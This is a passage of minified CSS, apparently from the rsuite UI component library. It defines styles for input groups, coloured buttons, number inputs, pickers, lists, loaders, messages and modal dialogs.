.rs-input-group-btn.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:hover{background-color:#37ab3c;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan{background-color:#00b1cc;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan:hover{background-color:#00b1cc;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue{background-color:#1787e8;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue:hover{background-color:#1787e8;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet{background-color:#5f2bb3;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet:hover{background-color:#5f2bb3;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn>.rs-icon{font-size:16px;line-height:1.25}.rs-input-group.rs-input-group-inside .rs-input-group-btn:first-child{border-bottom-left-radius:6px;border-top-left-radius:6px}.rs-input-group.rs-input-group-inside .rs-input-group-btn:last-child{border-bottom-right-radius:6px;border-top-right-radius:6px}.rs-input-group.rs-input-group-inside .rs-input-group-addon{background:none;border:none;padding:11px 13px 8px;top:0}.rs-input-group.rs-input-group-inside .rs-input-group-addon~.rs-auto-complete>input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-addon~.rs-form-control-wrapper>input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-addon~input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-btn~.rs-auto-complete>input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-btn~.rs-form-control-wrapper>input.rs-input,.rs-input-group.rs-input-group-inside .rs-input-group-btn~input.rs-input{padding-left:36px;padding-right:12px}.rs-input-group.rs-input-group-inside .rs-auto-complete~.rs-input-group-addon,.rs-input-group.rs-input-group-inside .rs-form-control-wrapper~.rs-input-group-addon,.rs-input-group.rs-input-group-inside .rs-form-control-wrapper~.rs-input-group-btn,.rs-input-group.rs-input-group-inside input.rs-input~.rs-input-group-btn{left:inherit;right:0}.rs-input-group.rs-input-group-inside .rs-auto-complete~.rs-input-group-btn,.rs-input-group.rs-input-group-inside .rs-form-control-wrapper~.rs-input-group-btn,.rs-input-group.rs-input-group-inside input.rs-input~.rs-input-group-btn{left:inherit;right:1px}.rs-input-group-lg>.rs-input{font-size:16px;height:42px\9;line-height:1.375;padding:9px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-lg>.rs-input{height:42px}}textarea.rs-input-group-lg>.rs-input{height:auto}.rs-input-group-lg.rs-input-group-inside>.rs-input{padding-right:46px}.rs-input-group-lg.rs-input-group>.rs-input,.rs-input-group-lg.rs-input-group>.rs-input-group-addon{height:40px}.rs-input-group-lg.rs-input-group>.rs-input-group-addon>.rs-icon{font-size:inherit}.rs-input-group-lg.rs-input-group:not(.rs-input-group-inside)>.rs-input-group-addon{padding-bottom:8px;padding-top:8px}.rs-input-group-md>.rs-input{font-size:16px;height:36px\9;line-height:1.25;padding:7px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-md>.rs-input{height:36px}}textarea.rs-input-group-md>.rs-input{height:auto}.rs-input-group-md.rs-input-group-inside>.rs-input{padding-right:36px}.rs-input-group-md.rs-input-group>.rs-input,.rs-input-group-md.rs-input-group>.rs-input-group-addon{height:34px}.rs-input-group-md.rs-input-group>.rs-input-group-addon>.rs-icon{font-size:inherit}.rs-input-group-md.rs-input-group:not(.rs-input-group-inside)>.rs-input-group-addon{padding-bottom:6px;padding-top:6px}.rs-input-group-sm>.rs-input{font-size:16px;height:30px\9;line-height:1.25;padding:4px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-sm>.rs-input{height:30px}}textarea.rs-input-group-sm>.rs-input{height:auto}.rs-input-group-sm.rs-input-group-inside>.rs-input{padding-right:30px}.rs-input-group-sm.rs-input-group>.rs-input,.rs-input-group-sm.rs-input-group>.rs-input-group-addon{height:28px}.rs-input-group-sm.rs-input-group>.rs-input-group-addon>.rs-icon{font-size:inherit}.rs-input-group-sm.rs-input-group:not(.rs-input-group-inside)>.rs-input-group-addon{padding-bottom:3px;padding-top:3px}.rs-input-group-xs>.rs-input{font-size:12px;height:24px\9;line-height:1.66666667;padding:1px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-xs>.rs-input{height:24px}}textarea.rs-input-group-xs>.rs-input{height:auto}.rs-input-group-xs.rs-input-group-inside>.rs-input{padding-right:26px}.rs-input-group-xs.rs-input-group>.rs-input,.rs-input-group-xs.rs-input-group>.rs-input-group-addon{height:22px}.rs-input-group-xs.rs-input-group>.rs-input-group-addon>.rs-icon{font-size:inherit}.rs-input-group.rs-input-group-lg>.rs-input-group-addon{font-size:16px;height:42px\9;line-height:1.375;min-width:46px;padding:9px 30px/2}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group.rs-input-group-lg>.rs-input-group-addon{height:42px}}textarea.rs-input-group.rs-input-group-lg>.rs-input-group-addon{height:auto}.rs-input-group.rs-input-group-md>.rs-input-group-addon{font-size:16px;height:36px\9;line-height:1.25;min-width:38px;padding:7px 22px/2}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group.rs-input-group-md>.rs-input-group-addon{height:36px}}textarea.rs-input-group.rs-input-group-md>.rs-input-group-addon{height:auto}.rs-input-group.rs-input-group-sm>.rs-input-group-addon{font-size:16px;height:30px\9;line-height:1.25;min-width:34px;padding:4px 18px/2}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group.rs-input-group-sm>.rs-input-group-addon{height:30px}}textarea.rs-input-group.rs-input-group-sm>.rs-input-group-addon{height:auto}.rs-input-group.rs-input-group-xs>.rs-input-group-addon{font-size:12px;height:24px\9;line-height:1.66666667;min-width:30px;padding:1px 14px/2}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group.rs-input-group-xs>.rs-input-group-addon{height:24px}}textarea.rs-input-group.rs-input-group-xs>.rs-input-group-addon{height:auto}.rs-input-group-inside.rs-input-group-lg>.rs-input-group-btn{border-radius:0 6px 6px 0;font-size:16px;height:42px\9;height:40px;line-height:1.375;padding:9px 15px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-inside.rs-input-group-lg>.rs-input-group-btn{height:42px}}textarea.rs-input-group-inside.rs-input-group-lg>.rs-input-group-btn{height:auto}.rs-input-group-inside.rs-input-group-lg>.rs-input-group-btn>.rs-icon{font-size:16px;line-height:1.375}.rs-input-group-inside.rs-input-group-md>.rs-input-group-btn{border-radius:0 6px 6px 0;font-size:16px;height:36px\9;height:34px;line-height:1.25;padding:7px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-inside.rs-input-group-md>.rs-input-group-btn{height:36px}}textarea.rs-input-group-inside.rs-input-group-md>.rs-input-group-btn{height:auto}.rs-input-group-inside.rs-input-group-md>.rs-input-group-btn>.rs-icon{font-size:16px;line-height:1.25}.rs-input-group-inside.rs-input-group-sm>.rs-input-group-btn{border-radius:0 6px 6px 0;font-size:16px;height:30px\9;height:28px;line-height:1.25;padding:4px 9px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-inside.rs-input-group-sm>.rs-input-group-btn{height:30px}}textarea.rs-input-group-inside.rs-input-group-sm>.rs-input-group-btn{height:auto}.rs-input-group-inside.rs-input-group-sm>.rs-input-group-btn>.rs-icon{font-size:12px;line-height:1.66666667}.rs-input-group-inside.rs-input-group-xs>.rs-input-group-btn{border-radius:0 6px 6px 0;font-size:12px;height:24px\9;height:22px;line-height:1.66666667;padding:1px 7px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-group-inside.rs-input-group-xs>.rs-input-group-btn{height:24px}}textarea.rs-input-group-inside.rs-input-group-xs>.rs-input-group-btn{height:auto}.rs-input-group-inside.rs-input-group-xs>.rs-input-group-btn>.rs-icon{font-size:12px;line-height:1.66666667}.rs-input-group-addon:not(:first-child):not(:last-child),.rs-input-group-btn:not(:first-child):not(:last-child),.rs-input-group:not(.rs-input-group-inside) .rs-input:not(:first-child):not(:last-child){border-radius:0}.rs-input-group-addon,.rs-input-group-btn{align-items:center;color:#575757;display:flex;flex:0 0 auto;vertical-align:middle;white-space:nowrap}.rs-input-group-addon{background-color:#f7f7fa;border:1px solid #e5e5ea;border-radius:6px;color:#575757;font-size:16px;font-weight:400;line-height:1;padding:8px 12px;text-align:center}.rs-input-group-addon.rs-input-sm{border-radius:6px;font-size:12px;padding:5px 10px}.rs-input-group-addon.rs-input-xs{border-radius:6px;font-size:12px;padding:8px}.rs-input-group-addon.rs-input-lg{border-radius:6px;font-size:16px;padding:10px 16px}.rs-input-group-addon input[type=checkbox],.rs-input-group-addon input[type=radio]{margin-top:0}.rs-input-group-btn{border-radius:0;line-height:1;position:relative;white-space:nowrap}.rs-input-group-btn>.rs-btn{position:relative}.rs-input-group-btn>.rs-btn+.rs-btn{margin-left:-1px}.rs-input-group-btn>.rs-btn:active,.rs-input-group-btn>.rs-btn:focus,.rs-input-group-btn>.rs-btn:hover{z-index:2}.rs-input-group-btn:first-child>.rs-btn,.rs-input-group-btn:first-child>.rs-btn-group{border-right:none;margin-right:-1px}.rs-input-group-btn:last-child>.rs-btn,.rs-input-group-btn:last-child>.rs-btn-group{margin-left:-1px;z-index:2}.rs-input-number{background:#fff}.rs-input-number-btn-group-vertical{display:block;flex:0 0 20px;position:relative;width:20px}.rs-input-number-btn-group-vertical>.rs-btn{border:none;display:block;float:none;max-width:100%;position:relative;width:100%}.rs-input-number-touchspin-down,.rs-input-number-touchspin-up{border-radius:0;color:#8e8e93;height:17px;padding:0;position:relative}.rs-input-number-touchspin-down>.rs-icon,.rs-input-number-touchspin-up>.rs-icon{height:17px;line-height:1.41666667}.rs-input-group-lg .rs-input-number-touchspin-down,.rs-input-group-lg .rs-input-number-touchspin-up{height:20px}.rs-input-group-lg .rs-input-number-touchspin-down>.rs-icon,.rs-input-group-lg .rs-input-number-touchspin-up>.rs-icon{height:20px;line-height:1.66666667}.rs-input-group-sm .rs-input-number-touchspin-down,.rs-input-group-sm .rs-input-number-touchspin-up{height:14px}.rs-input-group-sm .rs-input-number-touchspin-down>.rs-icon,.rs-input-group-sm .rs-input-number-touchspin-up>.rs-icon{height:14px;line-height:1.16666667}.rs-input-group-xs .rs-input-number-touchspin-down,.rs-input-group-xs .rs-input-number-touchspin-up{height:11px}.rs-input-group-xs .rs-input-number-touchspin-down>.rs-icon,.rs-input-group-xs .rs-input-number-touchspin-up>.rs-icon{height:11px;line-height:.91666667}.rs-input-number-touchspin-down>.rs-icon,.rs-input-number-touchspin-up>.rs-icon{font-size:12px;left:0;position:absolute;top:0;width:100%}.rs-input-number-btn-group-vertical:last-child .rs-input-number-touchspin-up{border-top-right-radius:6px}.rs-input-number-btn-group-vertical:last-child .rs-input-number-touchspin-down{border-bottom-right-radius:6px}.rs-input-number>.rs-input{border-bottom-left-radius:6px!important;border-top-left-radius:6px!important}.rs-input-number input[type=number]{appearance:textfield}.rs-input-number input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.rs-picker-input{background:#fff;border:1px solid #e5e5ea;border-radius:6px;position:relative;transition:border-color .3s ease-in-out}.rs-picker-input .rs-picker-toggle{background:transparent!important;border:none!important;cursor:text;height:34px}.rs-picker-input .rs-picker-toggle-caret,.rs-picker-input .rs-picker-toggle-clean{top:7px}.rs-picker-input .rs-picker-toggle .rs-ripple-pond{display:none}.rs-picker-input:not(.rs-picker-disabled) .rs-picker-toggle{position:absolute!important}.rs-picker-input .rs-picker-toggle.rs-btn-lg{height:40px}.rs-picker-input .rs-picker-toggle.rs-btn-md{height:34px}.rs-picker-input .rs-picker-toggle.rs-btn-sm{height:28px}.rs-picker-input .rs-picker-toggle.rs-btn-xs{height:22px}.rs-picker-input .rs-picker-toggle.rs-btn-xs~.rs-picker-tag-wrapper .rs-tag{padding-bottom:0;padding-top:0}.rs-picker-input.rs-picker-focused,.rs-picker-input:not(.rs-picker-disabled):hover{border-color:#003b87}.rs-picker-tag-wrapper{margin-right:32px}.rs-picker-cleanable .rs-picker-tag-wrapper{margin-right:44px}.rs-picker-search{border:none;width:100%}.rs-picker-search-input{background:none;border:none;font-size:16px;height:36px\9;line-height:1.25;outline:none;padding:7px 0 7px 11px;position:relative;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-picker-search-input{height:36px}}textarea.rs-picker-search-input{height:auto}.rs-picker-tag .rs-picker-search-input{font-size:16px;line-height:1.25;padding:2px 12px 2px 11px}.rs-picker-tag .rs-picker-search-input>input{background:none;border:none;outline:none;width:100%}.rs-picker-focused .rs-picker-search-input{z-index:6}.rs-list{box-shadow:0 1px 0 #e5e5ea,0 -1px 0 #e5e5ea;overflow-x:hidden;overflow-y:auto;position:relative}.rs-list-bordered{border-radius:6px;box-shadow:0 0 0 1px #e5e5ea}.rs-list-hover .rs-list-item:hover{background-color:#f2f9ff}.rs-list-sortable .rs-list-item{cursor:move;cursor:grab}.rs-list-sortable .rs-list-item-disabled,.rs-list-sortable .rs-list-item-disabled:active{cursor:not-allowed}.rs-list-item{position:relative}.rs-list-item-bordered{padding-left:20px;padding-right:20px}.rs-list-item-lg{padding-bottom:20px;padding-top:20px}.rs-list-item-md{padding-bottom:13px;padding-top:13px}.rs-list-item-sm{padding-bottom:8px;padding-top:8px}.rs-list-item{background-color:#fff;box-shadow:0 -1px 0 #e5e5ea,0 1px 0 #e5e5ea}.rs-list-item-helper{background-color:#fff;border:none;border-radius:6px;box-shadow:0 3px 8px rgba(0,0,0,.1);cursor:move;left:0;position:absolute;top:0;width:calc(100% - 2px);z-index:99}.rs-drawer-open .rs-list-item-helper,.rs-modal-open .rs-list-item-helper{z-index:1149}.rs-list-item-holder{background-color:#f2f9ff}.rs-list-item-holder:after{border:1px dashed #004596;content:"";height:calc(100% - 2px);left:1px;position:absolute;top:1px;width:calc(100% - 2px)}.rs-list-item-holder .rs-list-item-content{opacity:0}.rs-loader{display:inline-block;height:18px}.rs-loader:after,.rs-loader:before{content:" ";display:table}.rs-loader:after{clear:both}.rs-loader .rs-loader-spin,.rs-loader .rs-loader-spin:after,.rs-loader .rs-loader-spin:before{height:18px;width:18px}.rs-loader .rs-loader-content{font-size:12px;line-height:1.5}.rs-loader .rs-loader-vertical .rs-loader .rs-loader{height:48px}.rs-loader .rs-loader-vertical .rs-loader .rs-loader-content{line-height:1.66666667}.rs-loader-spin{display:inline-block;float:left;position:relative}.rs-loader-spin:after,.rs-loader-spin:before{border-radius:50%;content:"";display:block;left:0;position:absolute;right:0}.rs-loader-spin:before{border:3px solid rgba(247,247,250,.8)}.rs-loader-spin:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-loader-content{color:#575757;display:inline-block;float:left}.rs-loader-spin+.rs-loader-content{margin-left:12px}.rs-loader-xs .rs-loader-spin+.rs-loader-content{margin-left:10px}.rs-loader-backdrop{background:hsla(0,0%,100%,.75);height:100%;left:0;position:absolute;top:0;width:100%}.rs-loader-vertical{display:inline-block;width:auto}.rs-loader-vertical .rs-loader{flex-direction:column}.rs-loader-vertical .rs-loader-spin{margin:0 auto}.rs-loader-vertical .rs-loader-content{line-height:1.66666667;text-align:center}.rs-loader-vertical .rs-loader-content,.rs-loader-vertical .rs-loader-spin{display:block;float:none}.rs-loader-vertical .rs-loader-spin+.rs-loader-content{margin-left:0;margin-top:10px}.rs-loader-inverse .rs-loader-content{color:#f7f7fa}.rs-loader-inverse .rs-loader-backdrop{background:rgba(39,44,54,.83)}.rs-loader-inverse .rs-loader-spin:before{border-color:rgba(247,247,250,.3)}.rs-loader-inverse .rs-loader-spin:after{border-top-color:#fff}.rs-loader-speed-fast .rs-loader-spin:after{animation-duration:.4s}.rs-loader-speed-normal .rs-loader-spin:after{animation-duration:.6s}.rs-loader-speed-slow .rs-loader-spin:after{animation-duration:.8s}.rs-loader-backdrop-wrapper,.rs-loader-center{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.rs-loader-backdrop-wrapper .rs-loader,.rs-loader-center .rs-loader{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.rs-loader-backdrop-wrapper:not(.rs-loader-vertical) .rs-loader,.rs-loader-center:not(.rs-loader-vertical) .rs-loader{display:flex}.rs-loader-backdrop-wrapper.rs-loader-vertical .rs-loader,.rs-loader-center.rs-loader-vertical .rs-loader{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.rs-loader-backdrop-wrapper .rs-loader-content,.rs-loader-center .rs-loader-content{z-index:1}.rs-loader-lg .rs-loader-spin,.rs-loader-lg .rs-loader-spin:after,.rs-loader-lg .rs-loader-spin:before{height:64px;width:64px}.rs-loader-lg .rs-loader-content{font-size:16px;line-height:4}.rs-loader-lg .rs-loader-vertical .rs-loader-lg .rs-loader{height:94px}.rs-loader-lg .rs-loader-vertical .rs-loader-lg .rs-loader-content{line-height:1.25}.rs-loader-md .rs-loader-spin,.rs-loader-md .rs-loader-spin:after,.rs-loader-md .rs-loader-spin:before{height:36px;width:36px}.rs-loader-md .rs-loader-content{font-size:16px;line-height:2.25}.rs-loader-md .rs-loader-vertical .rs-loader-md .rs-loader{height:66px}.rs-loader-md .rs-loader-vertical .rs-loader-md .rs-loader-content{line-height:1.25}.rs-loader-sm .rs-loader-spin,.rs-loader-sm .rs-loader-spin:after,.rs-loader-sm .rs-loader-spin:before{height:18px;width:18px}.rs-loader-sm .rs-loader-content{font-size:16px;line-height:1.125}.rs-loader-sm .rs-loader-vertical .rs-loader-sm .rs-loader{height:48px}.rs-loader-sm .rs-loader-vertical .rs-loader-sm .rs-loader-content{line-height:1.25}.rs-loader-xs .rs-loader-spin,.rs-loader-xs .rs-loader-spin:after,.rs-loader-xs .rs-loader-spin:before{height:16px;width:16px}.rs-loader-xs .rs-loader-content{font-size:12px;line-height:1.33333333}.rs-loader-xs .rs-loader-vertical .rs-loader-xs .rs-loader{height:46px}.rs-loader-xs .rs-loader-vertical .rs-loader-xs .rs-loader-content{line-height:1.66666667}.rs-loader-wrapper{display:inline-block;line-height:0;width:auto}.rs-message{border-radius:6px;font-size:16px;line-height:1.25;position:relative}.rs-message .rs-message-container{padding:20px}.rs-message:not(.rs-message-hiding)+.rs-message{margin-top:10px}.rs-message:not(.rs-message-hiding)+.rs-message.rs-message-hiding:last-child{margin-top:0;transition:margin-top .1s linear .3s}.rs-message.rs-message-has-icon .rs-message-container{padding-left:42px}.rs-message.rs-message-has-title h5{margin-bottom:0;margin-top:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-message.rs-message-has-title h5+.rs-message-description{margin-top:8px}.rs-message.rs-message-has-icon.rs-message-has-title .rs-message-container{padding-left:54px}.rs-message.rs-message-has-icon.rs-message-has-title .rs-message-container .rs-message-icon-wrapper .rs-icon{font-size:24px;line-height:1}.rs-message .rs-message-header{color:#272c36;line-height:1.5}.rs-message .rs-message-description{color:#575757}.rs-message .rs-message-icon-wrapper{left:20px;line-height:1;position:absolute;top:20px}.rs-message .rs-message-icon-wrapper .rs-icon{font-size:12px;line-height:1.66666667}.rs-message .rs-message-btn-close{background:transparent;border:none;font-family:rsuite-icon-font;font-size:12px;font-style:normal;line-height:1;outline:none!important;padding:8px 8px 0;position:absolute;right:0;top:0}.rs-message .rs-message-btn-close:before{content:"\f00d"}.rs-message .rs-message-btn-close [aria-hidden]{display:none}.rs-message.rs-message-show{animation:messageMoveIn .3s ease-in forwards}.rs-message.rs-message-hiding{animation:messageMoveOut .3s ease-in forwards}.rs-message-full{border-radius:0;left:0;position:absolute;top:0;width:100%}.rs-message-success{background-color:#edfae1;color:#575757}.rs-message-success .rs-message-btn-close,.rs-message-success .rs-message-icon-wrapper>.rs-icon{color:#5cb85c}.rs-message-info{background-color:#e9f5fe;color:#575757}.rs-message-info .rs-message-btn-close,.rs-message-info .rs-message-icon-wrapper>.rs-icon{color:#3180de}.rs-message-warning{background-color:#fff9e6;color:#575757}.rs-message-warning .rs-message-btn-close,.rs-message-warning .rs-message-icon-wrapper>.rs-icon{color:#ea9f34}.rs-message-error{background-color:#fde9ef;color:#575757}.rs-message-error .rs-message-btn-close,.rs-message-error .rs-message-icon-wrapper>.rs-icon{color:#f44336}.rs-modal-open{overflow:hidden}.rs-modal-wrapper{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:1050}.rs-modal{display:none;margin:30px auto 0;outline:0;overflow:visible;position:relative;width:auto;z-index:1050}.rs-modal-lg{width:968px}.rs-modal-md{width:800px}.rs-modal-sm{width:600px}.rs-modal-xs{width:400px}.rs-modal-full{width:calc(100% - 120px)}.rs-modal-full .rs-modal-dialog{margin-left:60px;margin-right:60px}.rs-modal-content{background-color:#fff;border-radius:6px;box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06);outline:0;padding:20px;position:relative}.rs-modal-backdrop{background-color:#272c36;bottom:0;left:0;position:fixed;right:0;top:0}.rs-modal-backdrop.fade{opacity:0;transition:opacity .3s 